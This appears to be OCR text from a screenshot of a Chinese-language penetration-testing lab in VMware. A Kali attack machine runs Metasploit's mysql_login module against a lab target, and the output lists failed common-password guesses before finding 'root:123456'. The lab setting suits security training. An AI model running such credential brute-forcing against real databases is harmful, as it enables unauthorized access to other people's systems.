 kali-攻击机 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
个人
CentOS 7 64 位
Ubuntu 64 位
攻击机
kali-攻击机
Windows11
靶机
Windows 10 x64
Windows Server 2003 E
逆向
Windows 10 x64
kali-攻击机
1 2 3 4
15:53
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver.
hfish.txt
文件(F) 编辑(E) 视图(V)
警告: 您正在使用超级帐户。
位置
计算机
root
Desktop
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
1个文件: 423 字节 | 可用空间: 47.2 GiB
root@kali: ~
文件 动作 编辑 查看 帮助
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:123qwe (Incorrect: Access denied for user 'root'@'1
92.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:123qaz (Incorrect: Access denied for user 'root'@'1
92.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:123456qwerty (Incorrect: Access denied for user 'ro
ot'@'192.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:password123 (Incorrect: Access denied for user 'roo
t'@'192.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:1q2w3e (Incorrect: Access denied for user 'root'@'1
92.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:okmnji (Incorrect: Access denied for user 'root'@'1
92.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:test123 (Incorrect: Access denied for user 'root'@'
192.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:test12345 (Incorrect: Access denied for user 'root'
@'192.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:test123456 (Incorrect: Access denied for user 'root
'@'192.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:q1w2e3r4 (Incorrect: Access denied for user 'root'@
'192.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:mysql (Incorrect: Access denied for user 'root'@'19
2.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:web (Incorrect: Access denied for user 'root'@'192.
168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:123 (Incorrect: Access denied for user 'root'@'192.
168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:1234 (Incorrect: Access denied for user 'root'@'192
.168.70.4' (using password: YES))
[-] 192.168.70.10:3306 - 192.168.70.10:3306 - LOGIN FAILED: root:12345 (Incorrect: Access denied for user 'root'@'19
2.168.70.4' (using password: YES))
[+] 192.168.70.10:3306 - 192.168.70.10:3306 - Success: 'root:123456'
[*] 192.168.70.10:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。